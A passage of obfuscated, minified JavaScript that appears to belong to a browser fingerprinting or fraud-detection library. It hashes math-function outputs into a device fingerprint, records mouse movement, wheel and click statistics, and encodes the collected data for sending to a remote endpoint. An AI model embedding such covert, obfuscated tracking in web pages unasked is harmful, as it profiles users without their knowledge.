}}if(typeof td_2S!==[][[]]+""){td_dx=td_n();td_2S();if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(218,2)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}if(typeof td_4F!==[][[]]+""){td_dx=td_n();var td_OL=td_4F();if(td_OL){td_cz+=((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(220,5)):null)+td_OL;
if(td_R7){td_rf.push(((typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299)!=="undefined"&&typeof(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f)!=="undefined")?(td_4d.tdz_cca19349c7634e4694ad42564d62e299.td_f(225,4)):null)+td_4d.toFixed((td_n()-td_dx),2));
}}}if(typeof td_0D!==[][[]]+""){td_cz+=td_0D();}return td_cz;}td_4d.tdz_2c2788de39654cefbf836d3d945f61cf=new td_4d.td_5Q("\x32\x63\x32\x37\x38\x38\x64\x65\x33\x39\x36\x35\x34\x63\x65\x66\x62\x66\x38\x33\x36\x64\x33\x64\x39\x34\x35\x66\x36\x31\x63\x66\x34\x37\x31\x30\x35\x37\x31\x37\x34\x62\x34\x63\x31\x36\x30\x63\x35\x30\x34\x64\x37\x62\x37\x34\x36\x63\x33\x63\x32\x62\x33\x33\x32\x66\x32\x34\x37\x64\x36\x31\x36\x39\x32\x32\x37\x61\x32\x31\x37\x35\x37\x30\x36\x36\x32\x62\x37\x37\x36\x39\x33\x30\x32\x66\x36\x38\x32\x36\x36\x30\x36\x38\x36\x64\x36\x62\x32\x31\x32\x31\x36\x63\x36\x62\x37\x33\x37\x33\x36\x36\x33\x63\x32\x33\x32\x66\x32\x65\x32\x61\x36\x37\x36\x31\x37\x33\x32\x32\x37\x35\x32\x64\x37\x35\x37\x38\x36\x61\x33\x32\x36\x66\x36\x31\x32\x36\x33\x39\x36\x37\x32\x64\x36\x31\x37\x32\x36\x63\x35\x37\x30\x36\x30\x66\x35\x36\x35\x61\x34\x32\x35\x34\x35\x37\x30\x30\x30\x30\x31\x35\x31\x31\x30\x35\x35\x37\x34\x36\x35\x38\x31\x30\x34\x38\x31\x39\x31\x66\x34\x34\x35\x32\x30\x33\x36\x39\x34\x34\x31\x33\x30\x32\x35\x33\x31\x37\x35\x37\x30\x61\x31\x65\x35\x61\x30\x36\x31\x33\x30\x65\x30\x61\x31\x30\x35\x66\x35\x35\x30\x30\x35\x38\x35\x37\x34\x34\x30\x63\x35\x64\x30\x65");
var td_4d=td_4d||{};function td_2N(td_bk){((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(0,10)):null);
if(typeof td_bk===[][[]]+""||td_bk===null){return null;}var td_y1=td_bk[((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(10,17)):null)];
var td_bd={};var td_Wz={};var td_XK=false;var td_k8=td_bk[((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(27,7)):null)];
var td_nR=td_bk[((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(34,10)):null)];
var td_fC=td_bk[((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(44,10)):null)];
var td_c4=td_bk[((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(54,15)):null)];
var td_e6=200;var td_Cf=false;function td_jR(td_mx){var td_pD=[];for(var td_IU in td_mx){if(!td_mx.hasOwnProperty(td_IU)){continue;}td_pD.push(td_IU);}return td_pD;}function td_Ox(td_q3){if(typeof td_q3===[][[]]+""||typeof td_q3!==((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(69,6)):null)){return;
}for(var td_Vj in td_q3){if(!td_q3.hasOwnProperty(td_Vj)){continue;}if(typeof td_q3[td_Vj]===((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(69,6)):null)&&td_q3[td_Vj]!==null){if(td_q3[td_Vj].length===0||(Array.isArray(td_q3[td_Vj])&&td_q3[td_Vj][td_nR]===false&&td_q3[td_Vj][td_fC]===td_c4)){delete td_q3[td_Vj];
}else{td_Ox(td_q3[td_Vj]);}}if(typeof td_q3[td_Vj]!==[][[]]+""&&td_q3[td_Vj]!==null&&typeof td_q3[td_Vj][((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(75,6)):null)]===[][[]]+""&&typeof td_q3[td_Vj][((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(81,5)):null)]!==[][[]]+""&&td_q3[td_Vj][((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(81,5)):null)]!==null&&td_q3[td_Vj][((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(81,5)):null)]===0){delete td_q3[td_Vj][((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(81,5)):null)];
}}}function td_yg(td_AS){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_AS);}return"";}function td_hK(td_k4){var td_O4=td_yg(td_k4);return(td_O4&&td_O4.length>td_k8)?true:false;
}function td_BB(td_yO){if(typeof td_bd[td_yO]===[][[]]+""){td_bd[td_yO]=td_jR(td_bd).length;}}function td_Ke(td_SY,td_K6){var td_mx={};var td_iK=td_4d.deepCopyJson(td_K6);if(td_iK===null){td_iK={};}if(!td_Cf&&td_hK(td_iK)){td_Cf=true;
}for(var td_aq in td_K6){if(typeof td_aq===[][[]]+""||td_aq===null||!td_K6.hasOwnProperty(td_aq)){continue;}var td_GN=td_SY[td_aq];var td_Od=td_K6[td_aq];if(typeof td_Od===[][[]]+""||td_Od===null){continue;
}var td_Tk=(typeof td_GN!==[][[]]+""&&td_GN!==null);var td_t6=(!td_Tk&&!td_Cf);var td_h7=(td_Tk&&(JSON.stringify(td_GN)!==JSON.stringify(td_Od)));if(td_h7){td_iK[td_aq]=td_Od;td_mx[td_aq]=td_Od;td_BB(td_aq);
}else{if(td_t6){td_iK[td_aq]=td_Od;if(td_hK(td_iK)){td_Cf=true;delete td_iK[td_aq];continue;}td_mx[td_aq]=td_Od;td_BB(td_aq);}}}return td_mx;}function td_Hx(td_Hp){var td_Di={};for(var td_sn in td_Hp){if(!td_Hp.hasOwnProperty(td_sn)){continue;
}var td_SR={};td_SR[td_sn]=td_Hp[td_sn];if(td_bd[td_sn]<td_e6){td_Di[td_bd[td_sn]]=td_SR;}}return td_Di;}function td_l1(){if(td_XK){return"";}var td_un=JSON.parse(td_0m.getJsonData());td_Ox(td_un);var td_wX=td_Ke(td_Wz,td_un);
td_Wz=td_un;var td_jn=JSON.stringify(td_Hx(td_wX));if(typeof td_jn===[][[]]+""||td_jn===null||td_jn===((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(86,2)):null)||td_y1>=td_jn.length){return"";
}var td_xt=((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(88,12)):null)+encodeURIComponent(td_jn);
if(td_jn.length>td_k8){td_XK=true;return"";}return td_xt;}function td_eA(){var td_mE=td_l1();if(td_mE!==null&&td_mE!==""){td_mE=((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(100,12)):null)+td_mE;
var td_U6=td_5v+((typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf)!=="undefined"&&typeof(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f)!=="undefined")?(td_4d.tdz_2c2788de39654cefbf836d3d945f61cf.td_f(112,4)):null)+td_4d.td_1f(td_mE,td_2W);
td_2x(td_U6,document);}return td_XK;}return[td_eA];}td_4d.tdz_6af1886cf56f407da54570f6237ffe94=new td_4d.td_5Q("\x36\x61\x66\x31\x38\x38\x36\x63\x66\x35\x36\x66\x34\x30\x37\x64\x61\x35\x34\x35\x37\x30\x66\x36\x32\x33\x37\x66\x66\x65\x39\x34\x34\x33\x31\x32\x30\x33\x31\x31\x34\x62\x34\x63\x34\x34\x30\x61\x30\x35\x34\x31\x35\x37\x31\x35\x35\x64\x35\x65\x35\x66\x30\x35\x31\x35\x35\x34\x35\x61\x35\x64\x35\x32\x34\x38\x31\x36\x35\x62\x30\x33\x35\x66\x35\x38\x30\x31\x35\x37\x31\x35\x34\x64\x35\x35\x35\x38\x31\x31\x30\x39\x34\x36\x36\x38\x37\x31\x31\x66\x35\x39");
var td_4d=td_4d||{};function td_2I(){((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(0,10)):null);
var td_Wv=[[((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(10,5)):null),1,function(td_mV){return Math.log(td_mV+Math.sqrt(td_mV*td_mV+1));
}],[((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(15,5)):null),0.5,function(td_Pu){return Math.log((1+td_Pu)/(1-td_Pu))/2;
}],[((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(20,5)):null),1,function(td_Mq){return Math.exp(td_Mq)-1;
}],[((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(25,5)):null),10,function(td_Q8){return Math.log(1+td_Q8);
}],[Number(698714).toString(29),1,function(td_Uq){var td_dy=Math.exp(td_Uq);return(td_dy-1/td_dy)/2;}],[Number(313681).toString(29),10,function(td_B8){var td_bJ=Math.exp(td_B8);return(td_bJ+1/td_bJ)/2;
}],[Number(792707).toString(30),1,function(td_UI){var td_Rg=Math.exp(2*td_UI);return(td_Rg-1)/(td_Rg+1);}],[((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(30,3)):null),-1e+300,function(td_rE){return Math.tan(-1e+300);
}],[((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(33,5)):null),-100,function(td_si){return Math.pow(Math.PI,td_si);
}]];try{var td_CW="";for(var td_DR=0;td_DR<td_Wv.length;td_DR++){var td_AL=td_Wv[td_DR][0]+"("+td_Wv[td_DR][1]+((typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94)!=="undefined"&&typeof(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f)!=="undefined")?(td_4d.tdz_6af1886cf56f407da54570f6237ffe94.td_f(38,2)):null)+td_Wv[td_DR][2](td_Wv[td_DR][1]);
td_CW+=td_AL+",";}var td_WL=new td_3a();return td_WL.hash(td_CW);}catch(td_eZ){}return null;}td_4d.tdz_c77e4e92b3b843c08c92561704909690=new td_4d.td_5Q("\x63\x37\x37\x65\x34\x65\x39\x32\x62\x33\x62\x38\x34\x33\x63\x30\x38\x63\x39\x32\x35\x36\x31\x37\x30\x34\x39\x30\x39\x36\x39\x30\x31\x36\x34\x34\x35\x32\x34\x35\x34\x37\x31\x31\x34\x62\x35\x62\x30\x31\x34\x37\x34\x65\x31\x61\x35\x39\x35\x61\x30\x64\x31\x32\x30\x32\x30\x32\x34\x66\x35\x35\x31\x37\x30\x63\x35\x63\x35\x36\x34\x38\x31\x36\x30\x33\x31\x63\x31\x62\x35\x34\x35\x61\x36\x66\x32\x66\x31\x35\x30\x64\x34\x39\x31\x36\x30\x37\x35\x61\x36\x64\x32\x66\x31\x31\x35\x38\x31\x34\x31\x36\x35\x31\x30\x30\x36\x66\x36\x61\x34\x31\x30\x33\x31\x30\x30\x66\x30\x36\x31\x33\x30\x64\x34\x62\x31\x36\x34\x66\x35\x35\x34\x62\x31\x34\x30\x33\x31\x63\x34\x31\x34\x34\x34\x33\x30\x34\x34\x36\x31\x31\x31\x62\x30\x38\x34\x65\x31\x31\x30\x37\x35\x36\x35\x30\x31\x31\x35\x39\x31\x63\x31\x61\x31\x30\x35\x61\x34\x30\x35\x61\x35\x61\x35\x64\x31\x35\x30\x61\x31\x38\x31\x62\x35\x34\x35\x30\x34\x35\x34\x64\x35\x31\x30\x64\x35\x34\x35\x32\x34\x37\x30\x65\x34\x39\x31\x62\x35\x62\x30\x36\x35\x66\x30\x37\x31\x61\x30\x65\x31\x66\x34\x33\x31\x32\x35\x35\x30\x63\x34\x63\x34\x31\x35\x30\x31\x34\x30\x62\x31\x35\x34\x36\x35\x31\x34\x62\x31\x32\x30\x33\x35\x62\x35\x64\x36\x66\x30\x65\x34\x31\x36\x38\x30\x38\x35\x64\x33\x61\x35\x34\x35\x31\x33\x64\x34\x34\x30\x36\x36\x37\x34\x33\x34\x31\x33\x63\x35\x32\x35\x63\x33\x63\x35\x64\x34\x36\x35\x63\x35\x37\x34\x37\x34\x65\x35\x34\x34\x30\x34\x61\x35\x33\x34\x64\x34\x33\x34\x64\x34\x34\x30\x61\x34\x34\x35\x36\x31\x35\x35\x35\x30\x37\x34\x62\x35\x61\x30\x66\x35\x36\x30\x61\x35\x35\x34\x37\x35\x62\x30\x32\x35\x35\x35\x30\x30\x64\x35\x63\x35\x36\x35\x62\x35\x66\x35\x35\x35\x39\x34\x33\x35\x39\x35\x37\x35\x66\x35\x34\x34\x32\x35\x36\x35\x64\x31\x30\x35\x38\x35\x61\x30\x38\x35\x37\x30\x38\x35\x34\x35\x66\x30\x66\x34\x30\x30\x66\x34\x65\x34\x37\x35\x65\x31\x35\x35\x31\x35\x35");
function td_6S(td_NE){((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(0,10)):null);
if(typeof td_NE===[][[]]+""||td_NE===null){return null;}var td_p7=td_NE[td_4d.mouse.HELPERS_REF];if(!td_p7){return null;}var td_OL=td_p7.m_base;var td_O5=td_p7.VERSION;var td_Qa=td_p7.PRECISION;var td_NR=td_p7.m_move;
var td_Lc=td_p7.m_move_static;var td_Cz=td_p7.m_wheel;var td_fH=td_p7.m_button;var td_lI=td_p7.m_stat;var td_u9=td_p7.getSkippedUpdateCount;var td_AI=td_p7.getOffScreenCount;var td_AB=td_p7.getOffScreenTime;
var td_HG=td_p7.m_mouse_off_page;var td_E9=td_p7.isInitialMovePresent;var td_zn=td_p7.isLastMovePresent;var td_Dk=td_p7.isInitialMoveAlsoLastMove;var td_IR=td_p7.getTime;function td_R3(){function td_ue(td_HW,td_eg){return((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(10,2)):null)+td_HW+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(12,5)):null)+td_4d.toFixed(td_eg.min,td_Qa)+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(10,2)):null)+td_HW+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(17,5)):null)+td_4d.toFixed(td_eg.avg,td_Qa)+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(10,2)):null)+td_HW+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(22,5)):null)+td_4d.toFixed(td_eg.max,td_Qa);
}function td_Hg(){return((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(27,8)):null)+td_fH.click.LC+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(35,8)):null)+td_fH.click.MC+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(43,8)):null)+td_fH.click.RC;
}function td_pG(){return((td_NR.bounded.maxX-td_NR.bounded.minX)*(td_NR.bounded.maxY-td_NR.bounded.minY));}function td_sv(td_B8,td_K2){if(td_B8===null||td_B8===""){return"";}if(td_K2===null||td_K2===""){return((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(10,2)):null)+td_B8+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(51,3)):null);
}return((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(10,2)):null)+td_B8+((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(54,2)):null)+td_K2;
}this.getMetaParams=function(){var td_t1="";td_t1+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(56,7)):null)+td_O5;
td_t1+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(63,9)):null)+td_OL;
td_t1+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(72,7)):null)+(td_IR()-td_OL);
td_t1+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(79,10)):null)+td_4d.toFixed(td_Cz.distance.total,td_Qa);
td_t1+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(89,12)):null)+td_4d.toFixed(td_NR.distance.total,td_Qa);
td_t1+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(101,8)):null)+td_u9();
if(typeof JSON!==[][[]]+""||JSON!==null||typeof JSON.stringify!==[][[]]+""||JSON.stringify!==null){var td_dh=JSON.stringify(td_lI);td_t1+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(109,10)):null)+td_dh;
}td_t1+="}";return td_t1;};this.getStatParams=function(){var td_CM=(td_IR()-td_OL);var td_AT="{";td_AT+=((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(119,6)):null)+td_O5;
td_AT+=td_ue(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(125,3)):null),td_NR.distance);
td_AT+=td_ue(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(128,3)):null),td_NR.velocity);
td_AT+=td_ue(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(131,3)):null),td_NR.inflexion);
td_AT+=td_ue(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(134,3)):null),td_NR.curviness);
td_AT+=td_ue(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(137,3)):null),td_Cz.distance);
td_AT+=td_ue(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(140,3)):null),td_Cz.reversal);
td_AT+=td_ue(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(143,3)):null),td_fH.depress);
td_AT+=td_Hg();var td_VT=td_4d.toFixed((td_NR.distance.total+td_Cz.distance.total),td_Qa);td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(146,3)):null),td_VT);
var td_fE=0;if(td_E9()&&td_VT>0){if(td_NR.total_displacement>0){td_fE=td_4d.toFixed((td_NR.total_displacement/td_VT),4);td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(149,3)):null),td_4d.toFixed((td_NR.total_displacement/td_CM),td_Qa));
}else{td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(149,3)):null),0);
}}else{td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(149,3)):null),0);
}td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(152,3)):null),td_NR.total_displacement);
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(155,3)):null),td_fE);
td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(158,3)):null),td_CM);
if(td_VT>0){td_AT+=td_sv(((typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690)!=="undefined"&&typeof(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f)!=="undefined")?(td_4d.tdz_c77e4e92b3b843c08c92561704909690.td_f(161,3)):null),td_4d.toFixed((td_VT/td_CM),td_Qa));
